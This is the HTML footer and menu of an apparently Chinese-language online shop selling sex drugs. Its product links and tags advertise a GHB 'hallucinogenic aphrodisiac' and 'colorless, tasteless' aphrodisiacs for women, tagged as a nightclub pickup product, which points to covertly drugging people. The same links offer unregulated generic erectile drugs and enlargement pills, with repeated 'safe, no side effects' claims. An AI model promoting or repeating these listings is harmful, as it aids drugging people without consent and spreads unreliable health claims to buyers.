<li id="menu-item-8390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8390"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/">一滴銷魂</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8391"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/">印度樂威壯Levifil-20</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8392"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e3%80%91blackgold%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e6%a4%8d%e7%89%a9%e7%b2%be%e8%8f%af%e8%90%83%e5%8f%961%e5%93%81%e8%b3%aa%e7%b4%94%e6%ad%a3/">美國黑金</a></li>
<li id="menu-item-10096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10096"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e7%be%8e%e5%9c%8b%e5%a8%81%e8%80%8c%e9%8b%bcviagra%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc30%e7%b2%92%e5%8a%a9%e5%8b%83/">美國輝瑞威而鋼30粒</a></li>
<li id="menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%80%a7%e6%85%be%e6%98%a5%e8%97%a5%e3%80%91%e6%97%a5%e6%9c%ac%e6%80%a7%e5%a5%ae%e5%8a%91%e5%a2%9e%e5%bc%b7%e5%a5%b3%e6%80%a7%e6%80%a7%e6%85%be%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3%e5%aa%9a/">日本性豐劑</a></li>
<li id="menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://jpgww.com/index.php/product/%e3%80%90%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e3%80%91%e5%be%b7%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%94%b7%e7%94%a8%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85%e5%99%b4%e5%8a%91/">黑金剛持久液</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">折扣促銷</h5><div class="menu-%e4%bf%83%e9%8a%b7%e6%8a%98%e6%89%a3-container"><ul id="menu-%e4%bf%83%e9%8a%b7%e6%8a%98%e6%89%a3" class="menu"><li id="menu-item-10109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10109"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/">印度犀利士Tadacip20</a></li>
<li id="menu-item-10110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10110"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/">印度樂威壯Levifil-20</a></li>
<li id="menu-item-10111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10111"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">印度超級雙效希愛力</a></li>
<li id="menu-item-10112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10112"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9%e5%87%ba%e5%93%81%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3/">宮廷玉液春藥水</a></li>
<li id="menu-item-10113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10113"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/">香港GHB迷幻春藥</a></li>
<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10114"><a href="https://jpgww.com/index.php/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/">俄羅斯泰坦凝膠一代</a></li>
<li id="menu-item-10115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10115"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8bvigrx-plus%e5%a8%81%e6%a8%82%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">美國VigRX Plus威樂</a></li>
<li id="menu-item-10116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10116"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8bgoodman%e3%80%91%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7/">美國GOODMAN增大丸</a></li>
<li id="menu-item-10117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10117"><a href="https://jpgww.com/index.php/product/%e3%80%90hammer-of-thor%e3%80%91%e9%9b%b7%e7%a5%9e%e4%b9%8b%e9%8e%9a%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e8%86%a0%e5%9b%8a/">Hammer of Thor雷神之鎚陰莖增大丸</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
<div id="woocommerce_product_tag_cloud-3" class="wd-widget widget footer-widget  woocommerce widget_product_tag_cloud"><h5 class="widget-title">商品標籤</h5><div class="tagcloud"><a href="https://jpgww.com/product-tag/%e4%b8%80%e7%b2%92%e8%a6%8b%e6%95%88/" class="tag-cloud-link tag-link-94 tag-link-position-1" style="font-size: 12.421052631579pt;" aria-label="一粒見效 (5 products)">一粒見效</a>
<a href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-340 tag-link-position-2" style="font-size: 9.7684210526316pt;" aria-label="俄羅斯原裝正品進口 (3 products)">俄羅斯原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 19.789473684211pt;" aria-label="助勃增硬 (18 products)">助勃增硬</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%bb%b6%e6%99%82/" class="tag-cloud-link tag-link-137 tag-link-position-4" style="font-size: 12.421052631579pt;" aria-label="助勃延時 (5 products)">助勃延時</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%bb%b6%e6%99%82%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-152 tag-link-position-5" style="font-size: 8pt;" aria-label="助勃延時效果強 (2 products)">助勃延時效果強</a>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="tag-cloud-link tag-link-247 tag-link-position-6" style="font-size: 9.7684210526316pt;" aria-label="印度原裝正品 (3 products)">印度原裝正品</a>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-272 tag-link-position-7" style="font-size: 13.452631578947pt;" aria-label="印度原裝正品進口 (6 products)">印度原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="tag-cloud-link tag-link-108 tag-link-position-8" style="font-size: 16.842105263158pt;" aria-label="原裝正品 (11 products)">原裝正品</a>
<a href="https://jpgww.com/product-tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-281 tag-link-position-9" style="font-size: 9.7684210526316pt;" aria-label="原裝正品進口 (3 products)">原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e6%98%a5%e8%97%a5/" class="tag-cloud-link tag-link-415 tag-link-position-10" style="font-size: 9.7684210526316pt;" aria-label="台灣春藥 (3 products)">台灣春藥</a>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="tag-cloud-link tag-link-464 tag-link-position-11" style="font-size: 9.7684210526316pt;" aria-label="台灣春藥媚藥 (3 products)">台灣春藥媚藥</a>
<a href="https://jpgww.com/product-tag/%e5%a2%9e%e5%8a%a0%e5%a5%b3%e6%80%a7%e6%80%a7%e6%85%be/" class="tag-cloud-link tag-link-452 tag-link-position-12" style="font-size: 9.7684210526316pt;" aria-label="增加女性性慾 (3 products)">增加女性性慾</a>
<a href="https://jpgww.com/product-tag/%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" class="tag-cloud-link tag-link-92 tag-link-position-13" style="font-size: 17.284210526316pt;" aria-label="增強男性性功能 (12 products)">增強男性性功能</a>
<a href="https://jpgww.com/product-tag/%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 16.842105263158pt;" aria-label="壯陽補腎 (11 products)">壯陽補腎</a>
<a href="https://jpgww.com/product-tag/%e5%a4%9c%e5%ba%97%e6%92%a9%e5%a6%b9%e5%8b%be%e6%90%ad%e8%89%b7%e5%a9%a6%e5%b0%88%e5%b1%ac%e8%81%96%e5%93%81/" class="tag-cloud-link tag-link-450 tag-link-position-15" style="font-size: 9.7684210526316pt;" aria-label="夜店撩妹勾搭艷婦專屬聖品 (3 products)">夜店撩妹勾搭艷婦專屬聖品</a>
<a href="https://jpgww.com/product-tag/%e5%a4%a9%e7%84%b6%e6%88%90%e5%88%86%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 11.242105263158pt;" aria-label="天然成分安全無副作用 (4 products)">天然成分安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-78 tag-link-position-17" style="font-size: 22pt;" aria-label="安全無副作用 (26 products)">安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85/" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 9.7684210526316pt;" aria-label="延時持久 (3 products)">延時持久</a>
<a href="https://jpgww.com/product-tag/%e5%bc%b7%e6%95%88%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 11.242105263158pt;" aria-label="強效助勃增硬 (4 products)">強效助勃增硬</a>
<a href="https://jpgww.com/product-tag/%e6%94%b9%e5%96%84%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" class="tag-cloud-link tag-link-133 tag-link-position-20" style="font-size: 8pt;" aria-label="改善男性性功能 (2 products)">改善男性性功能</a>
<a href="https://jpgww.com/product-tag/%e6%94%b9%e5%96%84%e7%94%b7%e6%80%a7%e6%80%a7%e8%83%bd%e5%8a%9b/" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 8pt;" aria-label="改善男性性能力 (2 products)">改善男性性能力</a>
<a href="https://jpgww.com/product-tag/%e6%95%88%e6%9e%9c%e5%bc%b7%e5%8b%81%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-90 tag-link-position-22" style="font-size: 8pt;" aria-label="效果強勁安全無副作用 (2 products)">效果強勁安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e6%95%88%e6%9e%9c%e9%a1%af%e8%91%97%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-341 tag-link-position-23" style="font-size: 11.242105263158pt;" aria-label="效果顯著安全無副作用 (4 products)">效果顯著安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e6%97%a5%e6%9c%ac%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-493 tag-link-position-24" style="font-size: 9.7684210526316pt;" aria-label="日本原裝正品進口 (3 products)">日本原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-85 tag-link-position-25" style="font-size: 11.242105263158pt;" aria-label="早洩剋星 (4 products)">早洩剋星</a>
<a href="https://jpgww.com/product-tag/%e6%a8%82%e5%a8%81%e5%a3%aflevitra%e5%a3%af%e9%99%bd%e8%97%a5/" class="tag-cloud-link tag-link-115 tag-link-position-26" style="font-size: 8pt;" aria-label="樂威壯Levitra壯陽藥 (2 products)">樂威壯Levitra壯陽藥</a>
<a href="https://jpgww.com/product-tag/%e6%b0%b4%e6%9e%9c%e5%91%b3%e5%a8%81%e8%80%8c%e9%8b%bc/" class="tag-cloud-link tag-link-147 tag-link-position-27" style="font-size: 8pt;" aria-label="水果味威而鋼 (2 products)">水果味威而鋼</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99/" class="tag-cloud-link tag-link-173 tag-link-position-28" style="font-size: 13.452631578947pt;" aria-label="治療男性勃起功能障礙 (6 products)">治療男性勃起功能障礙</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" class="tag-cloud-link tag-link-208 tag-link-position-29" style="font-size: 9.7684210526316pt;" aria-label="治療男性陽萎 (3 products)">治療男性陽萎</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" class="tag-cloud-link tag-link-171 tag-link-position-30" style="font-size: 17.873684210526pt;" aria-label="治療男性陽萎早洩 (13 products)">治療男性陽萎早洩</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" class="tag-cloud-link tag-link-98 tag-link-position-31" style="font-size: 11.242105263158pt;" aria-label="治療陽萎早洩 (4 products)">治療陽萎早洩</a>
<a href="https://jpgww.com/product-tag/%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-413 tag-link-position-32" style="font-size: 9.7684210526316pt;" aria-label="無色無味無副作用 (3 products)">無色無味無副作用</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e5%9e%8b%e5%a3%af%e9%99%bd%e8%97%a5/" class="tag-cloud-link tag-link-142 tag-link-position-33" style="font-size: 8pt;" aria-label="男性保養型壯陽藥 (2 products)">男性保養型壯陽藥</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-547 tag-link-position-34" style="font-size: 11.242105263158pt;" aria-label="男性早洩剋星 (4 products)">男性早洩剋星</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" class="tag-cloud-link tag-link-339 tag-link-position-35" style="font-size: 9.7684210526316pt;" aria-label="男性陰莖增大增粗凝膠 (3 products)">男性陰莖增大增粗凝膠</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-118 tag-link-position-36" style="font-size: 8pt;" aria-label="男性陽萎剋星 (2 products)">男性陽萎剋星</a>
<a href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-361 tag-link-position-37" style="font-size: 12.421052631579pt;" aria-label="美國原裝正品進口 (5 products)">美國原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e8%a3%9c%e8%85%8e%e5%a3%af%e9%99%bd/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 12.421052631579pt;" aria-label="補腎壯陽 (5 products)">補腎壯陽</a>
<a href="https://jpgww.com/product-tag/%e8%a6%8b%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-116 tag-link-position-39" style="font-size: 8pt;" aria-label="見效快效果強 (2 products)">見效快效果強</a>
<a href="https://jpgww.com/product-tag/%e8%b5%b7%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-139 tag-link-position-40" style="font-size: 13.452631578947pt;" aria-label="起效快效果強 (6 products)">起效快效果強</a>
<a href="https://jpgww.com/product-tag/%e8%b6%85%e5%bc%b7%e6%95%88%e6%9e%9c%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e/" class="tag-cloud-link tag-link-81 tag-link-position-41" style="font-size: 9.7684210526316pt;" aria-label="超強效果治療陽萎 (3 products)">超強效果治療陽萎</a>
<a href="https://jpgww.com/product-tag/%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97/" class="tag-cloud-link tag-link-112 tag-link-position-42" style="font-size: 8pt;" aria-label="陰莖增大增粗 (2 products)">陰莖增大增粗</a>
<a href="https://jpgww.com/product-tag/%e9%99%bd%e8%90%8e%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-117 tag-link-position-43" style="font-size: 12.421052631579pt;" aria-label="陽萎剋星 (5 products)">陽萎剋星</a>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%af%e6%98%a5%e8%97%a5/" class="tag-cloud-link tag-link-419 tag-link-position-44" style="font-size: 9.7684210526316pt;" aria-label="香港春藥 (3 products)">香港春藥</a>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%af%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="tag-cloud-link tag-link-425 tag-link-position-45" style="font-size: 9.7684210526316pt;" aria-label="香港春藥媚藥 (3 products)">香港春藥媚藥</a></div></div>						</div>
</aside><!-- .footer-sidebar -->
</div>
<div class="copyrights-wrapper copyrights-two-columns">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child">
性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售															</div>
<div class="col-right set-cont-mb-s reset-last-child">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/payments.png" alt="payments">
<div id='xznkfxt'></div>								</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a>
</li>
<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a>
</li>
</ul>
<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
<li id="menu-item-10315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402 item-level-0" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://jpgww.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://jpgww.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://jpgww.com/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="wd-heading widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-search-full-screen wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="wd-search-loader wd-fill"></div>
<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
